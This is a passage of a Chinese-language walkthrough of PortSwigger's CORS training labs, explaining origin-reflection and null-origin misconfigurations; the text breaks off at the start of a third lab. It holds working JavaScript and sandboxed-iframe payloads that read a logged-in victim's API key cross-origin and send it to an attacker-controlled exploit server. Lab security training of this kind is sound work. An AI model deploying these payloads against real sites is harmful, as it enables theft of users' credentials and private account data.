burp靶场--跨域资源共享(CORS)
发布时间:2024年01月24日
burp靶场–跨域资源共享(CORS)
https://portswigger.net/web-security/cors
### 跨域资源共享(CORS)
在本节中,我们将解释什么是跨域资源共享 (CORS),描述基于跨域资源共享的攻击的一些常见示例,并讨论如何防范这些攻击。本主题是与 PortSwigger Research 合作编写的,PortSwigger Research 通过演示利用 CORS 错误配置获取比特币和赏金来普及此类攻击。
#### 什么是CORS(跨域资源共享)?
跨源资源共享 (CORS) 是一种浏览器机制,可以对位于给定域之外的资源进行受控访问。它扩展并增加了同源策略 ( SOP ) 的灵活性。然而,如果网站的 CORS 策略配置和实施不当,它也可能带来跨域攻击。CORS 不能防止跨源攻击,例如跨站点请求伪造( CSRF )。
实验1:具有基本起源反射的CORS漏洞
### 实验要求:
该网站具有不安全的CORS配置,因为它信任所有来源。
要完成实验,请编写一些 JavaScript,使用 CORS 检索管理员的 API 密钥并将代码上传到您的漏洞利用服务器。当您成功提交管理员的 API 密钥后,该实验就解决了。
您可以使用以下凭据登录您自己的帐户:wiener:peter
### 实验操作:

检查拦截已关闭,然后使用浏览器登录并访问您的帐户页面。


查看历史记录并观察到您的密钥是通过 AJAX 请求检索到的/accountDetails,并且响应包含Access-Control-Allow-Credentials表明它可能支持 CORS 的标头。

将请求发送到 Burp Repeater,并使用添加的标头重新提交:
Origin: https://example.com
观察标题中反映的来源Access-Control-Allow-Origin。

在浏览器中,转到漏洞利用服务器并输入以下 HTML,替换YOUR-LAB-ID为您唯一的实验室 URL:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
单击查看漏洞利用。观察该漏洞是否有效 - 您已登录日志页面,并且您的 API 密钥位于 URL 中。

返回到漏洞利用服务器并单击“向受害者提供漏洞利用”。
单击访问日志,检索并提交受害者的 API 密钥以完成实验。







实验2:具有可信空源的CORS漏洞
### 实验要求:
该网站具有不安全的CORS配置,因为它信任“空”源。
要完成实验,请编写一些 JavaScript,使用 CORS 检索管理员的 API 密钥并将代码上传到您的漏洞利用服务器。当您成功提交管理员的 API 密钥后,该实验就解决了。
您可以使用以下凭据登录您自己的帐户:wiener:peter
### 实验操作:

检查拦截是否关闭,然后使用 Burp 的浏览器登录您的帐户。点击“我的帐户”。


查看历史记录并观察到您的密钥是通过 AJAX 请求检索到的/accountDetails,并且响应包含Access-Control-Allow-Credentials表明它可能支持 CORS 的标头。
将请求发送到 Burp Repeater,并使用添加的标头重新提交Origin: null.
请注意,“空”原点反映在Access-Control-Allow-Origin标头中。
在浏览器中,转到漏洞利用服务器并输入以下 HTML,替换YOUR-LAB-ID为您唯一的实验室 URL 的 URL 和YOUR-EXPLOIT-SERVER-ID漏洞利用服务器 ID:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
请注意 iframe 沙箱的使用,因为这会生成空源请求。
单击“查看漏洞利用”。观察该漏洞是否有效 - 您已登录日志页面,并且您的 API 密钥位于 URL 中。
返回漏洞利用服务器并单击“向受害者提供漏洞利用”。


单击“访问日志”,检索并提交受害者的 API 密钥以完成实验。




测试origin:null的跨域资源共享:


构造恶意脚本放置于自己控制的恶意服务器上,发送origin:null的恶意请求:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='YOUR-EXPLOIT-SERVER-ID.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>
我的是:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0a5700d40311e9ff8048f883002d0044.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://exploit-0a2900250301e97580bcf75101a20075.exploit-server.net/log?key='+encodeURIComponent(this.responseText);
};
</script>"></iframe>



实验3:受信任的不安全协议的CORS漏洞
【父域允许子域CORS敏感信息,资源存在xss漏洞,从子域发出xss请求父域敏感信息,并将敏感信息发送到hacker控制的服务器上】
### 实验要求:
该网站具有不安全的CORS配置,因为无论协议如何,它都信任所有子域。
要完成实验,请编写一些 JavaScript,使用 CORS 检索管理员的 API 密钥并将代码上传到您的漏洞利用服务器。当您成功提交管理员的 API 密钥后,该实验就解决了。
您可以使用以下凭据登录您自己的帐户:wiener:peter
### 实验操作:
检查拦截是否关闭,然后使用 Burp 的浏览器登录并访问您的帐户页面。
查看历史记录并观察到您的密钥是通过 AJAX 请求检索到的/accountDetails,并且响应包含Access-Control-Allow-Credentials表明它可能支持 CORS 的标头。
